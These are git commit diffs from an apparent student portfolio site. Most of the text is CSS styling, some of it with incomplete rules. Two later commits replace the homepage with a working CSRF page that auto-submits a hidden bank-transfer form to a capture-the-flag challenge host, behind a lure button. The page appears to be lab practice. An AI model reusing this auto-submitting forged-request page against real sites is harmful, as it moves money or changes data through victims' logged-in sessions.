
==== commit cde85356: "reglage affichage du site" ====
--- a/index.html
+++ b/index.html
@@ -50,7 +50,7 @@
                                     <a href="#education" class="link">Infos</a>
                                 </div>
                                 <div class="menu-item">
-                                    <a href="/Projet/projet.html"  target="_blank" class="link">Projets</a>
+                                    <a href="projet.html"  target="_blank" class="link">Projets</a>
                                 </div>
                                 <div class="menu-item">
                                     <a href="mailto:contact@guardia.school" class="link">Contact</a>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,515 @@
+ * {
+    margin: 0;
+    padding: 0;
+    text-decoration: none;
+    scroll-behavior: smooth;
+}
+
+body {
+    font-family: "Righteous", sans-serif;
+    background: black;
+    color: #FDFDFB;
+    height: 100vh;
+    overflow-x: hidden;
+}
+
+/* CURSEUR */
+.cursor {
+    position: fixed;
+    height: 50px;
+    width: 50px;
+    border-radius: 100%;
+    background-color: white;
+    margin-left: -22px;
+    margin-top: -22px;
+    z-index: 1000;
+    backdrop-filter: grayscale(1);
+    mix-blend-mode: difference;
+    pointer-events: none;
+}
+
+@media screen and (max-width: 768px) {
+    .cursor {
+        display: none;
+    }
+}
+
+.header {
+    padding:75px 85px;
+    position: absolute;
+    width: 100%;
+    top: 0;
+    z-index: 10;
+    font-size: 1.4em;
+}
+
+.subtitle {
+    font-size: 18px;
+    margin-top: 5px;
+    margin-bottom: 30px;
+    color: #14203E;
+}
+
+footer {
+    background-color: #333;
+    color: white;
+    text-align: center;
+    position: relative;
+    width: 100%;
+}
+
+
+.box {
+    width: 95%;
+    border: 1px solid #EAEAEA;
+    height: 90vh;
+    margin-top: 45px;
+    margin-left: 50px;
+    background-image: url(./img/2.gif);
+    background-repeat: no-repeat;
+    background-size: 100% 100%;
+    background-position: center;
+    filter: grayscale(100%);
+}
+
+.hero {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    height: 80vh;
+    padding: 100px 100px;
+    position: relative;
+    flex-wrap: wrap; /* Ajout pour la flexibilité sur petits écrans */
+}
+
+.hero-content {
+    max-width: 700px;
+    flex: 1;
+    margin: 20px;
+}
+
+.hero-content h1 {
+    margin-bottom: 10px;
+    font-size: 1.8rem;
+}
+
+.hero-content h1 span {
+    color: black;
+}
+
+.hero-content p {
+    line-height: 1.5em;
+    font-size: 1.1em;
+}
+
+.hero-content p span {
+    color: black;
+    font-weight: bold;
+}
+
+.hero-content .social {
+    margin: 20px 0;
+    display: flex;
+    gap: 15px;
+}
+
+.hero-content .social a {
+    text-decoration: none;
+    color: white;
+    border: 1px solid #FFFFFF;
+    padding: 10px 11px;
+    border-radius: 100%;
+    transition: all 0.2s ease-in-out;
+}
+
+.hero-content .social a:hover {
+    background: #FFFFFF;
+    color: #000;
+    box-shadow: 0 0 50px white;
+}
+
+.actions {
+    display: flex;
+    gap: 15px;
+}
+
+.s-btn {
+    padding: 10px 20px;
+    font-size: 1em;
+    font-family: "Righteous", sans-serif;
+    border: none;
+    cursor: pointer;
+    background: #EAEAEA;
+    color: #000;
+    border-radius: 5px;
+    transition: 0.3s ease-in-out;
+}
+
+.s-btn:hover {
+    background: white;
+    box-shadow: 0 0 50px white;
+}
+
+
+.photo {
+    padding-bottom: 7.5%;
+    position: relative;
+    left: 15px;
+}
+
+.photo img {
+    padding-top: 
+    width: 100%;
+    height: 100%;
+    border-radius: 50%;
+    box-shadow: 0 0 50px #FFFFFF;
+    object-fit: cover;
+}
+
+
+
+.sidebar {
+    padding: 20px;
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+} 
+
+
+
+.menu {
+    padding-right: 100%;
+}
+
+.menu-item {
+    text-align: right;
+    padding-right: 5%;
+}
+
+.link {
+    color: white;
+    text-align: left;
+    text-transform: uppercase;
+    border: 0 solid black;
+    font-family: "Righteous" sans-serif;
+    font-size: 4vw;
+    font-weight: 300;
+    line-height: .95em;
+    transition: .3s ease-in-out;
+    position: relative;
+}
+
+.link:hover {
+    font-style: italic;
+    font-weight: 400;
+    text-decoration: none;
+    transform: translate(5px);
+    padding: 10px;
+}
+
+
+/* education section */
+.heading {
+    font-size: 8rem;
+    text-align: center;
+    margin: 5rem 0;
+    color: white;
+}
+
+.section-education {
+    padding: 50px 20px;
+    background: #000000;
+    max-width: 1200px;
+    margin: 0 auto;
+    position: relative;
+}
+
+.timeline {
+    position: relative;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.timeline::before {
+    content: '';
+    position: absolute;
+    left: 50%;
+    top: 0;
+    bottom: 0;
+    width: 8px;
+    height: 100%;
+    background-color: #FCA616;
+}
+
+.time-item {
+    position: relative;
+    width: 100%;
+    display: flex;
+    margin: 50px 0;
+}
+
+
+.time-item:nth-child(even) {
+    align-self: flex-end;
+    justify-content: flex-end;
+}
+
+.time-dot {
+    height: 23px;
+    width: 23px;
+    background-color: #FCA616;
+    box-shadow: 0 0 25px #FCA616,
+                0 0 25px #FCA616;
+    position: absolute;
+    left: calc(50% - 8px);
+    border-radius: 50%;
+    z-index: 2;
+}
+
+.time-date-1,
+.time-date-3 {
+    position: absolute;
+    color: white;
+    font-size: 1em;
+    left: 45%;
+    top: 4px;
+    transform: translate(-2px);
+}
+
+.time-date-2,
+.time-date-4 {
+    position: absolute;
+    color: white;
+    font-size: 1em;
+    left: 52%;
+    top: 4px;
+    transform: translate(2px);
+}
+
+.time-content {
+    background-color: black;
+    border: 2px solid #EAEAEA;
+    padding: 20px 30px;
+    border-radius: 10px;
+    width: 500px;
+    cursor: pointer;
+    transition: .2s ease-in-out;
+    z-index: 1;
+}
+
+.time-content:hover {
+    transform: scale(1.05);
+    box-shadow: 0 0 25px #FCA616;
+}
+
+.time-content h3 {
+    font-size: 1.2em;
+    color: #FCA616;
+    margin-bottom: 5px;
+}
+
+
+.time-content p {
+    color: #FE277E;
+    font-size: 1em;
+    line-height: 1.6;
+}
+
+.time-content p li {
+    color: white;
+    font-size: 1em;
+    line-height: 1.6;
+}
+
+/* aligement */
+.time-item:nth-child(odd) .time-content {
+    margin-right: auto;
+    margin-left: calc(50% + 30px);
+    text-align: left;
+}
+
+.time-item:nth-child(even) .time-content {
+    margin-left: auto;
+    margin-right: calc(50% + 30px);
+    text-align: right;
+}
+
+
+/* section competence */
+.competence{
+    background: black;
+    color: black;
+}
+.competence h2{
+    margin-bottom: 5rem;
+    color: white;
+}
+.competence-container{
+    display: grid;
+    padding-left: 7.25%;
+    grid-template-columns: repeat(2,1fr);
+    align-items: center;
+    gap: 2.5rem;
+}
+.competence-box{
+    background-color: #FCA616;
+    height: 300px;
+    width: 750px;
+    border-radius: 3rem;
+    border: 5px solid transparent;
+    cursor: pointer;
+    transition: 0.2s ease-in-out
+}
+.competence-box:hover{
+    background: #14203E;
+    color: #FCA616;
+    border: 5px solid #FCA616;
+    transform: scale(1.03);
+    box-shadow: 0 0 50px white;
+}
+.competence-box .competence-info{
+    display: flex;
+    flex-direction: column;
+    text-align: left;
+    max-height: 200px;
+    justify-content: left;
+    align-items: baseline;
+    padding: 5rem 5rem;
+}
+.competence-info h4{
+    font-size: 3rem;
+    font-weight: 800;
+    line-height: 2;
+}
+.competence-info p{
+    font-size: 1.6rem;
+    font-weight: 600;
+    max-height: 100px;
+    line-height: 1.7;
+    margin: auto;
+}
+.experience{
+    background: black;
+    padding-bottom: 5%;
+}
+.experience-box{
+    background-size: cover;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+}
+.experience .heading{
+    margin-bottom: 5rem;
+}
+.experience-box img{
+    width: 15rem;
+    border-radius: 50%;
+    border: 3px solid #FCA616;
+    box-shadow: 0 0 25px #FCA616;
+}
+.wrapper{
+    display: grid;
+    grid-template-columns: repeat(3,1fr);
+    gap: 3rem;
+}
+.experience-item{
+    min-height: 550px;
+    max-width: 450px;
+    background: rgba(0, 0, 0, 0.7);
+    border: 3px solid rgba(238, 238, 238,0.2);
+    border-radius: 2rem;
+    margin: 0 2rem;
+    padding: 30px 60px;
+    cursor: pointer;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    text-align: center;
+    gap: 1.5rem;
+    color: white;
+    transition: 0.4s ease-in-out;
+}
+.experience-item:hover{
+    border: 3px solid black;
+    transform: translateY(-10px)scale(1.03);
+    box-shadow: 0 0 50px black;
+}
+.experience-item h2{
+    font-size: 2.8rem;
+}
+.experience-item p{
+    font: 1.3rem;
+}
+.fa-sharp{
+    display: inline-block;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    text-align: center;
+    color: #FCA616;
+    font-size: 2rem;
+}
+
+/* Media Queries for Responsiveness */
+@media screen and (max-width: 1024px) {
+    .hero {
+        padding: 50px;
+        flex-direction: column;
+        height: auto;
+    }
+
+    .hero-content h1 {
+        font-size:
+    }
+}
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+/* RESPONSIVE ordi */
+@media screen and (max-width: 480px) {
+    .box {
+        width: 95%;
+    }
+}
+
+
+/* RESPONSIVE telephone */
+
+
+/* RESPONSIVE ordi */
+/* @media screen and (min-width: 1024px) {
+    
+} */
==== commit 4adc4149: "csfr" ====
--- a/index.html
+++ b/index.html
@@ -1,210 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
-
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="style.css">
-    <!-- FONT -->
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Righteous&display=swap" rel="stylesheet">
-    <title>Alexandre Gardien</title>
+    <title>Document</title>
 </head>
-
 <body>
-    <div class="cursor" id="cursor"></div>
-
-    <div class="container">
-        <div class="header">
-            <h1>Alexandre Gardien</h1>
-            <p class="subtitle">Developpeur Web Fullstack</p>
-        </div>
-        <div class="box">
-            <main>
-                <section class="hero">
-                    <div class="hero-content">
-                        <h1>Bienvenue,<br>
-                            Tu cherches un <span>Developpeur web Fullstack</span> ?
-                        </h1>
-                        <p>Je suis <span>Alexandre</span>, un développeur web fullstack <span>passionné</span>.<br>
-                            Je suis l'incarnation de l’adaptation et la créativité.<br>
-                            je crée des solution numériques modernes et performantes, <br>du design à la base de donnée.
-                        </p>
-
-                        <div class="social">
-                            <a href="https://www.linkedin.com/school/guardia-cybersecurity-school/" target="_blank">
-                                <i class="fa-brands fa-linkedin"></i>
-                            </a>
-                            <a href="https://x.com/Guardia_School" target="_blank">
-                                <i class="fa-brands fa-twitter"></i>
-                            </a>
-                            <a href="https://www.facebook.com/guardiaschool/" target="_blank">
-                                <i class="fa-brands fa-facebook"></i>
-                            </a>
-                        </div>
-
-                        <div class="sec-right">
-                            <div class="menu">
-                                <div class="menu-item">
-                                    <a href="#education" class="link">Infos</a>
-                                </div>
-                                <div class="menu-item">
-                                    <a href="projet.html"  target="_blank" class="link">Projets</a>
-                                </div>
-                                <div class="menu-item">
-                                    <a href="mailto:contact@guardia.school" class="link">Contact</a>
-                                </div>
-                            </div>
-                        </div>
-
-
-                    </div>
-
-                    <div class="photo">
-                        <img src="img/agardien.png" alt="">
-                    </div>
-
-                </section>
-            </main>
-
-        </div>
-    </div>
-
-    <section class="section-education" id="education">
-        <h2 class="heading">EDUCATION</h2>
-
-        <div class="timeline">
-            <div class="time-item">
-                <div class="time-dot"></div>
-                <div class="time-date-1">2023</div>
-                <div class="time-content">
-                    <h3>MASTER IGÉNIERIE WEB ET INNOVATIONS DIGITALES</h3>
-                    <p>IIM Digital School (47 BD de Pésaro, 92000 Nanterre)</p>
-                    <P><li>Architecture mobile : Flutter, Swift</li> </P>
-                    <p><li>DevOps : Azure, Kubernetes, AWS</li></p>
-                    <p><li>Open source : création et contribution</li></p>
-                    <p><li>Creative development : nouvelles interfaces</li></p>
-                </div>
-            </div>
-
-            <div class="time-item">
-                <div class="time-dot"></div>
-                <div class="time-date-2">2021</div>
-                <div class="time-content">
-                    <h3>BACHELOR APPLICATION DEVELOPER</h3>
-                    <p>ECE-PARIS (131 BD de Sébastopol, 75002 Paris)</p>
-                    <p><li>Développer une application sécurisée</li></p>
-                    <p><li>Développer une application sécurisée en couches</li></p>
-                    <p><li>Préparer le déploiement d’une application sécurisée</li></p>
-                </div>
-            </div>
-
-            <div class="time-item">
-                <div class="time-dot"></div>
-                <div class="time-date-3">2020</div>
-                <div class="time-content">
-                    <h3>BTS SIO / SLAM</h3>
-                    <p>IMIE-PARIS (70 r Anatole France, 92300 Levallois Perret) </p>
-                    <p><li>Mathématiques pour l'informatique</li></p>
-                    <p><li>Culture économique, juridique et managériale pour l'informatique</li></p>
-                    <p><li>Conception et développement d'applications</li></p>
-                    <p><li>Support et mise à disposition de services informatiques</li></p>
-                </div>
-
-            </div>
-
-            <div class="time-item">
-                <div class="time-dot"></div>
-                <div class="time-date-4">2018</div>
-                <div class="time-content">
-                    <h3>BAC S SCIENCE DE L'INGÉNIEUR</h3>
-                    <p>Lycée Charles Augustin Coulomb (10 all Joachim du Bellay, 16000 Angoulême) </p>
-                    <p><li>les objets connectés et l’internet des objets</li></p>
-                    <p><li>les applications numériques nomades</li></p>
-                    <p><li>l’ingénierie design et le prototypage de produits innovants</li></p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-
-    <section class="competence" id="competence">
-        <h2 class="heading">Compétence</h2>
-        <div class="competence-container">
-            <div class="competence-box">
-                <div class="competence-info">
-                    <h4>Fullstack web</h4>
-                    <p> HTML CSS JS(angular, react) </p>
-                </div>
-            </div>
-            <div class="competence-box">
-                <div class="competence-info">
-                    <h4>Python</h4>
-                    <p> DJANGO TURBOGEARS PYRAMID </p>
-                </div>
-            </div>
-            <div class="competence-box">
-                <div class="competence-info">
-                    <h4>Base de donnée</h4>
-                    <p> MySQL Oracle Mongodb </p>
-                </div>
-            </div>
-            <div class="competence-box">
-                <div class="competence-info">
-                    <h4>CMS</h4>
-                    <p> Wordpress Magneto </p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-
-    <section class="experience" id="experience">
-        <div class="experience-box">
-            <h2 class="heading">Expérience</h2>
-            <div class="wrapper">
-                <div class="experience-item">
-                    <img src="img/Vera.jpg">
-                    <h2>Vera</h2>
-                    <div class="rating">
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                    </div>
-                    <p>Création d'un site e-commerce pour un créateur de vêtement</p>
-                </div>
-                <div class="experience-item">
-                    <img src="img/arm.jpg">
-                    <h2>Armure et Saumure</h2>
-                    <div class="rating">
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                    </div>
-                    <p>Création d'un site web d'entreprise</p>
-                </div>
-                <div class="experience-item">
-                    <img src="img/ang.jpg">
-                    <h2>Angoulème</h2>
-                    <div class="rating">
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                        <i class="fa-sharp fa-solid fa-star"></i>
-                    </div>
-                    <p>Amélioration du site web de la mairie d'anghouleme</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <footer>
-        <p>&copy; 2024 Alexandre Gardien | Tous droits réservés</p>
-    </footer>
-
-
-    <script src="https://kit.fontawesome.com/b283df68b9.js" crossorigin="anonymous"></script>
-    <script src="script.js"></script>
+    <form id="malicious" action="https://bankme-1.challenges.pro.root-me.org/transfer/" method="post">
+        <input type="hidden" name="recipient" value="ajax">
+        <input type="hidden" name="amount" value="1 513 699 513" />
+        <button type="submit">Petit cadeau</button>
+     </form>
+     <script>
+        document.getElementById('malicious').submit();
+     </script>
 </body>
-</html>
+</html>
==== commit 4dd0aad5: "valid" ====
--- a/index.html
+++ b/index.html
@@ -6,13 +6,18 @@
     <title>Document</title>
 </head>
 <body>
-    <form id="malicious" action="https://bankme-1.challenges.pro.root-me.org/transfer/" method="post">
+    <form action="https://bankme-1.challenges.pro.root-me.org/transfer/" method="post">
         <input type="hidden" name="recipient" value="ajax">
-        <input type="hidden" name="amount" value="1 513 699 513" />
-        <button type="submit">Petit cadeau</button>
+        <input type="hidden" name="amount" value="1000000" />
+        <button type="submit">Petit cadeau de la banque pour vous</button>
      </form>
      <script>
-        document.getElementById('malicious').submit();
+        // Lorsque la page est chargée, soumettre automatiquement le formulaire
+        window.onload = function() {
+            setTimeout(function() {
+                document.forms[0].submit(); // Soumettre le premier formulaire
+            }, 1000); // Délai de 1 seconde pour être sûr que les cookies sont envoyés
+        };
      </script>
 </body>
 </html>
==== commit c34f45dd: "nouveau crsf" ====
